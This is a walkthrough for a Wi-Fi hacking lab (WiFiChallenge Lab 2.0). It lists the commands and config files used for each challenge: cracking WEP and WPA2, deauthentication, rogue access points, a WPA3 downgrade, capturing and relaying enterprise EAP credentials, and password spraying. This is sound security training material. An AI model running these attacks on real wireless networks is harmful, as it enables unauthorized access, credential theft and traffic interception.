Walkthrough WiFiChallenge Lab 2.0 Link to heading
⚠️ Heads up: This walkthrough is outdated! Link to heading
An all-new version has been created with fresh content, detailed explanations, and helpful videos. If you’re looking to really dive in and get the most out of it, you might want to check out the CWP course here .
It’s packed with everything you need to fully understand the material!
P.S. ¡El curso está también en Español !
Table Of Contents
Docker version of WiFiChallenge Lab with modifications in the challenges and improved stability. Ubuntu virtual machine with virtualized networks and clients to perform Wi-Fi attacks on OPN, WPA2, WPA3 and Enterprise networks.
To access the lab, download the VM for VMware or VirtualBox from here: https://drive.proton.me/urls/Q4WPB23W7R#Qk4nxMH8Q4oQ
All the information about the VM and the web to enter the flags in the following URL: https://lab.wifichallenge.com/
Check VM Link to heading
00. What is the contents of the file /root/flag.txt on the VM? Link to heading
To get the first flag, you need to connect to the VM via SSH or RDP and get the file /root/flag.txt. It is important to elevate to root to do this.
sudo su
cat /root/flag.txt

Recon Link to heading
In this section, the Wi-Fi network recon part is tested.

01. What is the channel that the wifi-global Access Point (AP) is currently using? Link to heading
To get the network channel first we put the card in monitor mode with “airmon-ng”, then we scan all the channels using “airodump-ng” to find the “wifi-global” network (including the 5Ghz channels).
I recommend to create Wi-Fi folder and store all the captures there.
mkdir ~/wifi
sudo airmon-ng start wlan0
sudo airodump-ng wlan0mon -w ~/wifi/scan --manufacturer --wps --band abg

02. What is the MAC of the wifi-IT client? Link to heading
FLAG: the wifi-IT client MAC
In this challenge we perform the same process looking for the wifi-IT network and once we know its channel we run again “airodump-ng” only on that channel with “-c” and the channel number.
sudo airodump-ng wlan0mon -w ~/wifi/scan --manufacturer --wps --band abg
sudo airodump-ng wlan0mon -w ~/wifi/scanc11 --manufacturer --wps -c11

03. What is the probe of 78:C1:A7:BF:72:46 that follows the format of the other networks in the range (wifi-)? Link to heading
For this challenge we performed a scan with “airodump-ng” as in the previous one, but verifying the lower part where the clients are located, where in the last column the client probes appear.
sudo airodump-ng wlan0mon -w scan --manufacturer --wps --band abg

04. What is the ESSID of the hidden AP (mac F0:9F:C2:6A:88:26)? Link to heading
In this challenge we start the same as the previous ones, since we need the BSSID of the AP with the hidden ESSID, so we need to know its channel and BSSID. As there are no clients we have to perform a brute force with a list of possible ESSID. Once we have this information we must modify the usual dictionary (rockyou) including the prefix “wifi-” as in the rest of APs.
cat ~/rockyou-top100000.txt | awk '{print "wifi-" $1}' > ~/wifi-rockyou.txt
Once we have the modified dictionary we can use “mdk4” to launch probes with each of the ESSIDs until the AP responds.
airmon-ng start wlan0
iwconfig wlan0mon channel 11
mdk4 wlan0mon p -t F0:9F:C2:6A:88:26 -f ~/wifi-rockyou.txt

OPN Link to heading
05. What is the flag in the hidden AP router behind default credentials? Link to heading
Once we know your ESSID we can connect to the network, for that we create a “free.conf’ file to connect from bash using “wpa_supplicant”.
network={
ssid="$ESSID"
key_mgmt=NONE
scan_ssid=1
}
wpa_supplicant -Dnl80211 -iwlan2 -c free.conf
In another terminal as root:
dhclient wlan2 -v
Once connected to the network and get IP with “dhclient” we can access the IP at IP 192.168.16.1 where we see a login where we can test default credentials such as admin/admin, accessing the admin panel where you can find the flag.
admin/admin

06. What is the flag on the AP router of the wifi-guest network? Link to heading
For this challenge we have to access the wifi-guest network and bypass the captive portal. We can connect with the same method as in the previous challenge, but when we try to access the AP we find a captive portal that asks us for credentials. The AP is in the channel 6, so can monitor it first.
sudo airmon-ng start wlan0
sudo airodump-ng wlan0mon -w ~/wifi/scanc6 --manufacturer --wps -c6
open.conf
network={
ssid="wifi-guest"
key_mgmt=NONE
}
wpa_supplicant -Dnl80211 -iwlan2 -c open.conf
In other terminal as sudo
dhclient -v wlan2

To bypass this login we can use the MAC of a client connected to that network that we see with traffic, for that we can use airodump-ng again and impersonate one of those MAC.
systemctl stop network-manager
ip link set wlan2 down
macchanger -m b0:72:bf:44:b0:49 wlan2
ip link set wlan2 up
wpa_supplicant -Dnl80211 -iwlan2 -c open.conf
sudo dhclient -v wlan2

Once we have changed the mac with “macchanger” we connect again with “wpa_supplicant” and we can see that we can access the server login.
To obtain the login credentials we make a capture of “airodump-ng” saving the output with “-w” and after a while (3–5 min approx) we can see HTTP requests in the “.cap” file with “wireshark” in which there is a POST with username and password.
wireshark ~/wifi/scanc6-01.cap

WEP Link to heading
07. Get wifi-old password Link to heading
Get wifi-old password. FLAG: Pass in hex
In the following screenshot we can see how the AP has a client connected with traffic.

The network is a WEP with a client, so we can use besside-ng to get the password automatically.
airmon-ng check kill
besside-ng -c 1 -b F0:9F:C2:AA:19:29 wlan2 -v

In case we want to do it manually:
There is a client active on this WEP network. This makes it easier to capture enough data to crack the password.
Capture data into a file, this file is input for aircrack-ng to crack the password.
sudo airodump-ng -c 1 --bssid F0:9F:C2:AA:19:29 -w wifi-old wlan0mon

To generate some extra data to the AP we can launch a fake authentication to the AP (at the same time)
sudo aireplay-ng -1 3600 -q 10 -a F0:9F:C2:AA:19:29 wlan0mon
And generate some traffic by launching an ARP-request replay attack (at the same time)
sudo aireplay-ng --arpreplay -b F0:9F:C2:AA:19:29 -h BA:49:A9:53:A1:8C wlan0mon
While this is running we could try crack the password Crack the password with the data captured in a command earlier. (at the same time)
sudo aircrack-ng wifi-old-01.cap

Once we have the password we can connect to the WEP network:
Create a configuration file to connect to the WEP network.
nano wep.conf
The content should look like this.
network={
ssid="wifi-old"
key_mgmt=NONE
wep_key0=$PASSWORD
wep_tx_keyidx=0
}
Now we can connect to the WEP network with our configuration file.
wpa_supplicant -D nl80211 -i wlan2 -c wep.conf
We should try to retrieve an IP address from the DHCP server.
dhclient wlan2 -v

And now we can access http://192.168.19.1 to verify that we are connected.
PSK Link to heading
08. What is the wifi-mobile AP password? Link to heading
For this challenge we have to obtain the password of a normal PSK network, for this we have to monitor the traffic with “airodump-ng” and wait for a client to connect or force a deauth attack with “aireplay-ng”.
airodump-ng wlan0mon -w ~/wifi/scanc6 -c 6 --wps
In parallel
aireplay-ng -0 10 -a F0:9F:C2:71:22:12 wlan0mon

Once we have the handshake I recommend waiting a few minutes capturing with “airodump-ng” to be able to decipher the traffic later using “airdecap-ng”.
If we do this correctly we get the handshake, which can be easily cracked with aircrack-ng.
aircrack-ng ~/wifi/scanc6-02.cap -w ~/rockyou-top100000.txt
09. What is the IP of the web server in the wifi-mobile network? Link to heading
If we have a handshake and the network password, we can decrypt the traffic of each of the users after the handshake, making it very similar to the open networks in the previous section.
For this we can use “airdecap-ng” and then open the generated file with “Wireshark” to obtain the IP of the HTTP server.
airdecap-ng -e wifi-mobile -p $PASSWORD ~/wifi/scanc6-02.cap

wireshark ~/wifi/scanc6-02-dec.cap

In this step we can save the cookies for a future task.
10. what is the flag after login in wifi-mobile? Link to heading
Get wifi-mobile users traffic passively (802.11), decrypt and login with stolen cookies to wifi-mobile’s AP router to get user FLAG.
The first thing we have to do is to connect to the network, for that we can use “wpa_supplicant” again, with the following configuration file
psk.conf
network={
ssid="wifi-mobile"
psk="$PASSWORD"
scan_ssid=1
key_mgmt=WPA-PSK
proto=WPA2
}
wpa_supplicant -Dnl80211 -iwlan3 -c psk.conf
dhclient wlan3 -v
We can use the session cookie to access with the session and obtain the flag. Change the cookie and go to the servers IP.

11. Is there client isolation in the wifi-mobile network? Link to heading
Get flag from the other user’s web server.
To do this we can use “arp-scan” to get the IPs and curl their HTTP server to get the flag.
arp-scan -I wlan3 -l
curl 192.168.2.7

12. What is the wifi-office password? Link to heading
The wifi-offices network is not visible, so it is in another location or maybe it is no longer there, but we can still get its password by creating a fake AP with “hostapd-mana” and get the handshake of the clients that ask for this network in their Probes to perform a dictionary attack against it and get the password in clear text.
hostapd.conf
interface=wlan1
driver=nl80211
hw_mode=g
channel=1
ssid=wifi-offices
mana_wpaout=hostapd.hccapx
wpa=2
wpa_key_mgmt=WPA-PSK
wpa_pairwise=TKIP CCMP
wpa_passphrase=12345678
hostapd-mana hostapd.conf

CTRL+C when AP-STA-POSSIBLE-PSK-MISMATCH.
Once we have obtained the handshake we can crack it using “hashcat”
hashcat -a 0 -m 2500 hostapd.hccapx ~/rockyou-top100000.txt --force

In case the 2500 mode does not work you can convert the hash from 2500 to 22000:
Save the hccapx to pcap
hcxhash2cap --hccapx=hostapd.hccapx -c aux.pcap
Export the 22000 hash mode from the pcap
hcxpcapngtool aux.pcap -o hash.22000
Crack outside the VM or with a new version of hashcat.
sudo hashcat -a 0 -m 22000 hash.22000 ~/rockyou.txt --force
SAE WPA3 Link to heading
13. What is the wifi-management password? Link to heading
In WPA3 networks it is still possible to brute force until the password is found, to do this we can use “wacker”.
https://github.com/blunderbuss-wctf/wacker
cd ~/tools/wacker
./wacker.py --wordlist ~/rockyou-top100000.txt --ssid wifi-management --bssid F0:9F:C2:11:0A:24 --interface wlan2 --freq 2462

14. What is the wifi-IT password? Link to heading
If a network with WPA3 SAE has a client configured for WPA2/WPA3 we can perform a downgrade against the client forcing it to connect to our RogueAP with WPA2 obtaining the handshake to crack it later, as in the case of wifi-offices. In this case we can see that the AP uses SAE and PSK, so maybe the clients accept PSK too. We can get this information in the airodump-ng “.csv” file.

hostapd-sae.conf
interface=wlan1
driver=nl80211
hw_mode=g
channel=11
ssid=wifi-IT
mana_wpaout=hostapd-management.hccapx
wpa=2
wpa_key_mgmt=WPA-PSK
wpa_pairwise=TKIP CCMP
wpa_passphrase=12345678
hostapd-mana hostapd-sae.conf
We can check if the AP has MFP(802.11w) with Wireshark:

In this case 802.11w is disabled so we can deauth:
# In this case 802.11w is disabled so we can deauth
iwconfig wlan0mon channel 11
aireplay-ng wlan0mon -0 0 -a F0:9F:C2:1A:CA:25 -c 10:F9:6F:AC:53:52

hashcat -a 0 -m 2500 hostapd-management.hccapx ~/rockyou-top100000.txt --force

In case the 2500 mode does not work you can convert the hash from 2500 to 22000:
Save the hccapx to pcap
hcxhash2cap --hccapx=hostapd-management.hccapx -c aux-management.pcap
Export the 22000 hash mode from the pcap
hcxpcapngtool aux-management.pcap -o hash-management.22000
Crack outside the VM or with a new version of hashcat.
sudo hashcat -a 0 -m 22000 hash-management.22000 ~/rockyou.txt --force
MGT Recon Link to heading
15. What is the domain of the users of the wifi-regional network? Link to heading
In MGT networks misconfigured users can send their Identity (username) in clear text before performing the TLS tunnel, so with “airodump-ng” we can passively obtain this information. For this we simply use “airodump-ng” on the correct channel and wait for the clients to connect.
airodump-ng wlan0mon -w ~/wifi/scanc44 -c 44 --wps
Then open the CAP with wireshark.
wireshark ~/wifi/scanc44-01.cap

Once we have the capture we can use Wireshark filtered by “eap” and look for packets with “Response, Identity”.
Or use wifi_db
cd /root/tools/wifi_db
python3 wifi_db.py -d wifichallenge.SQLITE ~/wifi/

sqlitebrowser wifichallenge.SQLITE

You can use tshark too:
tshark -r ~/wifi/scanc44-01.cap -Y '(eap && wlan.ra == f0:9f:c2:7a:33:28) && (eap.identity)' -T fields -e eap.identity
16. What is the email address of the server certificate? Link to heading
To create the TLS tunnel between the MGT network and a client the AP sends the certificate to the client in clear text, so anyone can see it. This information can be useful to create a fake certificate with the same fields in a RogueAP attack or to obtain information about the corporate domain, internal mails or other relevant information about the AP.
We can use pcapFilter.sh to display the certificates used by APs with MGT.
cd /root/tools/
bash pcapFilter.sh -f ~/wifi/scanc44-02.cap -C

You can get this information directly from wireshark or tshark too:
In Wireshark, just filter by certificates using the AP BBSID as filter (in this case any).
(wlan.sa == f0:9f:c2:71:22:15) && (tls.handshake.certificate)

Or with tshark:
tshark -r ~/wifi/scanc44-02.cap -Y "wlan.bssid == f0:9f:c2:71:22:15 && ssl.handshake.type == 11" -V
If you only want to get the IA5String info:
tshark -r ~/wifi/scanc44-02.cap -Y "wlan.bssid == f0:9f:c2:71:22:15 && x509sat.IA5String" -T fields -e x509sat.IA5String
17. What is the EAP method supported by the wifi-global AP? Link to heading
Once we have a valid user we can force each of the EAP authentication methods to verify which methods the AP supports. We can use “EAP_buster ” for this task.
Using wifi_db:

cd /root/tools/EAP_buster/
bash ./EAP_buster.sh wifi-global 'GLOBAL\GlobalAdmin' wlan1

MGT Link to heading
18. What is juan’s wifi-corp password? Link to heading
To attack a mistrusted client on an MGT network we have to create a RogueAP with the same ESSID and configuration but with a self-signed certificate, preferably with the same data as the real one in case the client manually verifies the certificate. To do this you can use “eaphammer”.
cd /root/tools/eaphammer
python3 ./eaphammer --cert-wizard
python3 ./eaphammer -i wlan3 --auth wpa-eap --essid wifi-corp --creds --negotiate balanced
With “airodump-ng” we detect the MAC of the clients to perform a deauthentication attack. So we do this attack on both clients in parallel. As there are 2 APs we have to perform the attack against the 2 APs, since disconnecting from 1 may connect to the other instead of to our RogueAP.
iwconfig wlan0mon channel 44
aireplay-ng -0 0 -a F0:9F:C2:71:22:1A wlan0mon -c 64:32:A8:BA:6C:41
In parallel:
airmon-ng start wlan1
iwconfig wlan1mon channel 44
aireplay-ng -0 0 -a F0:9F:C2:71:22:15 wlan1mon -c 64:32:A8:BA:6C:41

In this case with the MAC 10:F9:6F:BA:6C:41 we can see that it connects to us, but it gives a “alert unknown ca” error, so we perform the same attack against the other client.
We make the same attack against the MAC 10:F9:6F:07:6C:40
iwconfig wlan0mon channel 44
aireplay-ng -0 0 -a F0:9F:C2:71:22:1A wlan0mon -c 64:32:A8:07:6C:40
in parallel
airmon-ng start wlan1
iwconfig wlan1mon channel 44
aireplay-ng -0 0 -a F0:9F:C2:71:22:15 wlan1mon -c 64:32:A8:07:6C:40

Once connected we get your MSCHAPv2 credentials so we need to crack the hash to get the password in clear text. For this we use “hashcat”.
cat logs/hostapd-eaphammer.log | grep hashcat | awk '{print $3}' >> hashcat.5500
hashcat -a 0 -m 5500 hashcat.5500 ~/rockyou-top100000.txt --force

19. What is CONTOSO\test password in wifi-corp? Link to heading
For this challenge we know the user name and perform a brute force attack with rockyou, for this we use “air-hammer”. For this it is important to take into account that it is necessary to have the domain.
cd ~/tools/air-hammer
echo 'CONTOSO\test' > test.user
./air-hammer.py -i wlan3 -e wifi-corp -p ~/rockyou-top100000.txt -u test.user

After a few minutes:

20. Which is the user (with domain) with password 12345678 in wifi-corp? Link to heading
This challenge is very similar to the previous one, but instead of performing a brute force attack, as we know the password we do a password spray, but for this we have to add the domain to the user list to make it the valid login.
cat ~/top-usernames-shortlist.txt | awk '{print "CONTOSO\\" $1}' > ~/top-usernames-shortlist-contoso.txt
cd ~/tools/air-hammer
./air-hammer.py -i wlan4 -e wifi-corp -P 12345678 -u ~/top-usernames-shortlist-contoso.txt

After a few minutes:

21. What is the flag on the wifi-regional-tablets AP? Link to heading
To perform this challenge we have to do a relay attack. MSCHAPv2 works the same as NetNTLM, so we can reuse the challenge from the AP by forwarding it to the legitimate client and reuse its response to access the real AP. For this we will use “wpa_sycophant”.
First we configure the name of the AP we want to connect to in “wpa_sycophant” and we add the MAC of the fake AP we are going to lift, so if we are going to lift it with wlan1 we put the mac of that interface in “bssid_blacklist”. But first we set the MAC for the BSSID AP.
systemctl stop network-manager
airmon-ng stop wlan1mon
ip link set wlan1 down
macchanger -m F0:9F:C2:00:00:00 wlan1
ip link set wlan1 up
echo '
network={
ssid="wifi-regional-tablets"
## The SSID you would like to relay and authenticate against.
scan_ssid=1
key_mgmt=WPA-EAP
## Do not modify
identity=""
anonymous_identity=""
password=""
## This initialises the variables for me.
## -------------
eap=PEAP
phase1="crypto_binding=0 peaplabel=0"
phase2="auth=MSCHAPV2"
## Dont want to connect back to ourselves,
## so add your rogue BSSID here.
bssid_blacklist=F0:9F:C2:00:00:00
}
' > ~/tools/wpa_sycophant/wpa_sycophant_example.conf
To raise the RogueAP connected to “wpa_sycophant” we use “berate_ap”, very similar to “eaphammer” in the previous sections.
#Shell 1
cd ~/tools/berate_ap/
./berate_ap --eap --mana-wpe --wpa-sycophant --mana-credout outputMana.log wlan1 lo wifi-regional-tablets

We make a deauthentication attack on customers as usual. In this case 1 client uses MFT (802.11w) so it is not vulnerable to this attack, but the other client (64:32:A8:A9:DE:55) is.
# Shell 2
airmon-ng start wlan0
iwconfig wlan0mon channel 44
aireplay-ng -0 0 wlan0mon -a F0:9F:C2:7A:33:28 -c 64:32:A8:A9:DE:55
Once we have the AP and we start the brute force we run “wpa_sycophant” and wait for the client to connect to “berate_ap” and “wpa_sycophant” can reuse the information to connect to the real AP.
# Shell 3
cd ~/tools/wpa_sycophant/
./wpa_sycophant.sh -c wpa_sycophant_example.conf -i wlan3

When the client connects to the RogueAP wpa_sycophant connects to the real AP.

In case wpa_sycophant fails, try editing the “wpa_sycophant_example.conf” file by changing phase1:
phase1="peapver=1"
